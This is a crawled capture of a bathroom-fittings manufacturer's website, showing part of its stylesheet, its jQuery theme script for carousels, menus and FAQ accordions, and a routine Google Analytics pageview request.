.list{margin-bottom:35px}.foot-nav .list:nth-child(4){width:35%;margin-right:-105px;margin-left:-70px}.page-right-recommend{padding-left:30px!important}.page-list-recommend-box li .text-title{width:60%}.page-contact .leftBox{border-right:solid 1px #ccc;padding-right:40px}.page-contact .rightBox{padding-left:40px}.page-contact .input-list input{width:65%}.page-certifications-carousel .m-box{width:80%}.product-details div.on img{border-color:red}}
.page-content-box p,.page-content-box p span{word-break: break-word;}


.tabs-list { list-style:none; }
.tabs-list li { display:inline-block; *display:inline; *zoom:1; margin-right:0;}
.tabs-list li a { display:block; float:left; width:100%;  padding:0;  text-decoration:none; transition:all 0.4s ease 0s; }
.tabs-list li.active{ background-color:#019376;}
.tabs-list li a:hover spoan{ background-color:#019376; }
.tabs-list li.active a span{}
.tab-content { margin:10px 0 15px; }
.tabs .accordion-handle { display:none; }
.tabs-vertical-left, .tabs-vertical-right { *zoom:1; }
.tabs-vertical-left:before, .tabs-vertical-left:after, .tabs-vertical-right:before, .tabs-vertical-right:after { visibility:hidden; display:block; font-size:0;content:" "; clear:both; height:0; }
.tabs-vertical-left .tabs-list, .tabs-vertical-right .tabs-list { width:25%; }
.tabs-vertical-left .tabs-list li, .tabs-vertical-right .tabs-list li { display:block; margin:0 0 5px 0; width:100%; }
.tabs-vertical-left .tabs-list li a, .tabs-vertical-right .tabs-list li a { height:auto; padding:8px 20px; line-height:1.5; }
.tabs-vertical-left .tabs-container, .tabs-vertical-right .tabs-container { width:75%; }
.tabs-vertical-left .tabs-list { float:left; }
.tabs-vertical-left .tabs-container { float:right; }
.tabs-vertical-left .tabs-container .tab-content { margin:0 0 0 15px; }
.tabs-vertical-right .tabs-list { float:right; }
.tabs-vertical-right .tabs-container { float:left; }
.tabs-vertical-right .tabs-container .tab-content { margin:0 15px 0 0; }
.accordion-handle { position:relative; margin-bottom:10px; background-color:#ebebeb; text-decoration:none; color:#808080; cursor:pointer; transition:all 0.4s ease 0s; }
.accordion-handle:hover { }
.accordion-handle.active { background-color:#019376; color:#fff; }
.accordion-handle h4 { height:38px; line-height:38px; padding:0 15px; font-size:14px; font-weight:normal; }
.accordion-handle i { display:block; width:38px; height:38px; overflow:hidden; position:absolute; right:0; top:0; background:url(//www.htdsanitary.com/wp-content/themes/baiila/images/icon-accordion.gif) no-repeat top center; }
.accordion-handle.active i { background-position:bottom center; }
.accordion-content { margin-bottom:15px; display:none; }
@media only screen and ( max-width:768px ){
.responsive-tabs .tabs-list { display:none; }
.responsive-tabs .accordion-handle { display:block; }	
.responsive-tabs.tabs-vertical-left .tabs-container, .responsive-tabs.tabs-vertical-right .tabs-container { width:100%; float:none; }
.responsive-tabs.tabs-vertical-left .tabs-container .tab-content, .responsive-tabs.tabs-vertical-right .tabs-container .tab-content { margin:10px 0 15px; }	
}

@media (max-width:767px){
	
	.skiptranslate .goog-te-gadget{
		
		display: none;
	}
	
}



--- FILE ---
content_type: application/javascript
request_url: https://www.htdsanitary.com/wp-content/themes/baiila/js/public.js
body_size: 2803
content:
//==================================Wow.js=================================
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
  new WOW().init();
};
//==================================mobile=================================
function is_mobile(){ 
  var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i; 
  var u = navigator.userAgent; 
  if (null == u) { 
   return true; 
  } 
  var result = regex_match.exec(u); 
  if (null == result) { 
   return false 
  } else { 
   return true 
  } 
}

if(is_mobile() || jQuery(document).width()<=991){
    jQuery('body').find('div').removeClass('wow');  
}

//================================public===================================
jQuery(function(){
    //scrollLoading
    jQuery(".scrollLoading").scrollLoading();
    //link
    jQuery(".foot-linksBox i").on('click',function(){       
        jQuery(".foot-linksBox .linkListBox").slideToggle(200);
    });
    //go top and go foot
    jQuery(window).scroll(function(){
        var scrolltop=jQuery(this).scrollTop();    
        if(scrolltop>=207){   
            jQuery("#goBackTop").show();
        }else{
            jQuery("#goBackTop").hide();
        }
    });   
    jQuery("#goBackTop").click(function(){
      jQuery("html,body").animate({scrollTop: 0}, 1000);  
    });
    jQuery('#iconBottom').click(function(){
        jQuery('html,body').animate({scrollTop:jQuery('#iconBottom').offset().top},1000);
        return false;
    });

    jQuery(window).scroll(function(){
        var scrolltop=jQuery(this).scrollTop();
        if(scrolltop > 40){
            jQuery('.top-contact').addClass('hidden');
        }else{
            jQuery('.top-contact').removeClass('hidden');
        }
    });

    //nav
    jQuery('.menu-open-button').click(function(){
        jQuery(this).hide();
        jQuery('.open-menu-background').show();
        jQuery("body").addClass('open-menu-body').animate(
            {
                left:'40%',
            }
        );
        jQuery('.menu-close-button').show();
        jQuery('.xs-top-share').hide();
        jQuery('.max-992-nav').animate(
            {
                left:'0%',
            }
        );
    });

    jQuery('.menu-close-button').click(function(){
        jQuery(this).hide();
        jQuery("body").animate(
            {
                left:'0%',
            }
        );
        setTimeout(function(){
            jQuery('.open-menu-background').hide();
            jQuery("body").removeClass('open-menu-body').removeAttr('style');
        },500);
        jQuery('.max-992-nav').animate(
            {
                left:'-45%',
            },300
        );
        jQuery('.menu-open-button').show();
    });

    jQuery('.top-share-button').click(function(){
        jQuery('.xs-top-share').fadeToggle();
    });

    if( jQuery(window).width() <= 991){
        jQuery('#top-nav').removeClass('min-992-nav').addClass('max-992-nav');
    }else{
        jQuery('#top-nav').removeClass('max-992-nav').addClass('min-992-nav');
    }
    jQuery(window).resize(function(){
        var present = jQuery(this).width();
        if(present <= 991){
            jQuery('#top-nav').removeClass('min-992-nav').addClass('max-992-nav');
        }else{
            jQuery('#top-nav').removeClass('max-992-nav').addClass('min-992-nav');
        }
        if(present >= 991){
            jQuery('body').removeClass('open-menu-body').removeAttr('style');
            jQuery('.open-menu-background').hide();
            //jQuery('.min-992-nav .subnav-box').hide();
        }
    });
    jQuery('.max-992-nav>ul>li').each(function(){
        var v = jQuery(this).find('.subnav-box').hasClass('subnav-box');
        if(v == true){
            jQuery(this).find('i').show();
        }

        jQuery(this).find('i').click(function(){
            var result = jQuery(this).hasClass('off');
            if(result == true){
                jQuery('.max-992-nav>ul>li').find('i').removeClass('on').addClass('off');
                jQuery(this).addClass('on').removeClass('off');
                jQuery('.max-992-nav>ul>li').find('.subnav-box').hide();
                jQuery(this).siblings('.subnav-box').fadeIn('slow');
            }
        });
    });

    jQuery('.min-992-nav>ul>li').each(function(){
        var k = jQuery(this).find('.subnav-box').hasClass('subnav-box');
        if(k == true){
            jQuery(this).find('i').show();
        }
    });
    
    //banner
    jQuery('#indexBanner').owlCarousel({
        items:1,
        margin:0,
        autoHeight:true,
        autoplay:true,
        autoplayTimeout:5000,
        rewindSpeed:1000,
        loop:true
    });

    jQuery('#banner_index').owlCarousel({
        items:1,
        margin:0,
        autoHeight:true,
        loop:true
    });

    //index-Certificate
    var indexCertificate = jQuery('#indexCertificate');
    indexCertificate.owlCarousel({
        loop:false,
        margin:10,
        nav:true,
        autoplay:true,
        autoplayTimeout:4000,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:5
            },
            1000:{
                items:6
            }
        }
    })
    jQuery('.index-certificate .left span').click(function(){
        indexCertificate.trigger('prev.owl.carousel');
    })
    jQuery('.index-certificate .right span').click(function() {
        indexCertificate.trigger('next.owl.carousel', [300]);
    });
    //index-product
    var indexProductPic = jQuery('#indexProductPic');
    indexProductPic.owlCarousel({
        loop:false,
        margin:10,
        nav:true,
        autoplay:true,
        autoplayTimeout:3500,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            },
            1000:{
                items:5
            }
        }
    });
    jQuery('.index-product-text .list').each(function(i){
        jQuery(this).attr('data-wow-duration',i+'s');
    });

    //Partner
    var partner = jQuery('#partner');
    partner.owlCarousel({
        loop:false,
        margin:10,
        nav:true,
        autoplay:true,
        autoplayTimeout:4000,
        responsive:{
            0:{
                items:3
            },
            600:{
                items:5
            },
            1000:{
                items:6
            }
        }
    })
    jQuery('.index-partner .left span').click(function(){
        partner.trigger('prev.owl.carousel');
    })
    jQuery('.index-partner .right span').click(function() {
        partner.trigger('next.owl.carousel', [300]);
    });

    //why us
    jQuery('.index-wcu .list:lt(4)').attr('data-wow-duration','1s');
    jQuery('.index-wcu .list:gt(3)').attr('data-wow-duration','2s');

    //page - js

    //FAQ
    jQuery('.page-faq-list .list').each(function(i){
        if( jQuery(this).index() == 0 ){
            jQuery(this).find('.iconfont').removeClass('icon-jia').addClass('icon-jianhao');
        }  
        jQuery(this).find('.iconfont').click(function(){
            jQuery(this).parents('.list').siblings('.list').find('.iconfont').removeClass('icon-jianhao').addClass('icon-jia');
            var resultClass = jQuery(this).hasClass('icon-jia');
            if( resultClass == false ){
                jQuery(this).removeClass('icon-jianhao').addClass('icon-jia');
            }
            if( resultClass == true ){
                jQuery(this).removeClass('icon-jia').addClass('icon-jianhao');
            }
        });
        jQuery(this).find('.iconfont').attr('href','#collapse'+i);
        jQuery(this).find('.panel-collapse ').attr('id','collapse'+i);
    });
    //Page - product
    jQuery('.page-product-sort-list .switch-button').click(function(){
        jQuery('.page-product-sort-list ul').show();
    });
    //right - nav -list
    jQuery('.page-right-nav-xs h4').click(function(){
        jQuery('.page-right-nav-xs ul').fadeToggle();
    });
    //page-certificutes-list-box
    jQuery('.page-certificutes-list-box .list').each(function(){
        jQuery(this).find('a').click(function(){
            var imgUrl = jQuery(this).find('img').attr('src');
            var title  = jQuery(this).siblings('p').text();
            var url   = jQuery(this).siblings('.url').attr('href');
            jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
            jQuery('#bigShowBox').find('img').attr('src',imgUrl);
            jQuery('#bigShowBox').find('h4').text(title);
        });
    });

    jQuery('.page-OurFactory-list-box .list a').click(function(){
        var imgUrl = jQuery(this).find('img').attr('src');
        var title  = jQuery(this).siblings('p').eq(0).text();
        var url   = jQuery(this).siblings('.url').attr('href');
        jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
        jQuery('#bigShowBox').find('img').attr('src',imgUrl);
        jQuery('#bigShowBox').find('h4').text(title);
    });
    //
    var pageCertifications = jQuery('#pageCertifications');
    pageCertifications.owlCarousel({
        loop:false,
        margin:15,
        nav:true,
        autoplay:true,
        autoplayTimeout:4000,
        responsive:{
            0:{
                items:2
            },
            600:{
                items:3
            },
            1000:{
                items:3
            }
        }
    })
    jQuery('.page-certifications-carousel .left span').click(function(){
        pageCertifications.trigger('prev.owl.carousel');
    })
    jQuery('.page-certifications-carousel .right span').click(function() {
        pageCertifications.trigger('next.owl.carousel', [300]);
    });

    jQuery('#pageCertifications .owl-item').each(function(){
        jQuery(this).find('a').click(function(){
            var imgUrl = jQuery(this).find('img').attr('src');
            var title  = jQuery(this).siblings('p').text();
            var url   = jQuery(this).siblings('.url').attr('href');
            jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
            jQuery('#bigShowBox').find('img').attr('src',imgUrl);
            jQuery('#bigShowBox').find('h4').text(title);
        });
    });

    //Productt

    var owl = jQuery('#childrenPic');
    owl.owlCarousel({
        loop:false,
        margin:8,
        responsiveClass:true,
        autoplay:true,
        responsive:{
            0:{
              items:2,
              nav:true
            },
            992:{
              items:3,
              nav:false
            },
            1200:{
              items:4,
              nav:true,
              loop:false
            }
        }
    });
    jQuery('.butt-left').click(function(){
        owl.trigger('prev.owl.carousel');
    })
    jQuery('.butt-right').click(function() {
        owl.trigger('next.owl.carousel', [300]);
    });

    jQuery('#childrenPic .owl-item').each(function(){
        jQuery(this).click(function(){
            jQuery(this).siblings().removeClass('on');
            jQuery(this).addClass('on');
            var imgUrl = jQuery(this).find('img').attr('src');
            jQuery('.magnifying img').attr({
                'src':imgUrl,
                'rel':imgUrl
            });
        });
    });

    //index - certificate
    jQuery('#partner .owl-item').each(function(){
        jQuery(this).find('a').click(function(){
            var imgUrl = jQuery(this).find('img').attr('src');
            var title  = jQuery(this).siblings('p').text();
            var url   = jQuery(this).siblings('.url').attr('href');
            jQuery('#bigShowBox').find('.btn-primary').attr('href',url);
            jQuery('#bigShowBox').find('img').attr('src',imgUrl);
            jQuery('#bigShowBox').find('h4').text(title);
        });
    });

});


    $(function(){

        $(".jqzoom").imagezoom();

    });
    $(function(){
         $("#parent_sel").click(function(){

            window.location.hash = "#body_sele";

         })


    })


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=902920947&t=pageview&_s=1&dl=https%3A%2F%2Fwww.htdsanitary.com%2Fside-entry-fill-valve-toilet-parts%2F&ul=en-us%40posix&dt=Model%20B6%20QC%20Test%20Report&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1998767028&gjid=95680654&cid=1512903588.1768855204&tid=UA-103962485-1&_gid=376677051.1768855204&_r=1&_slc=1&z=259915988
body_size: -451
content:
2,cG-MN55L9XSET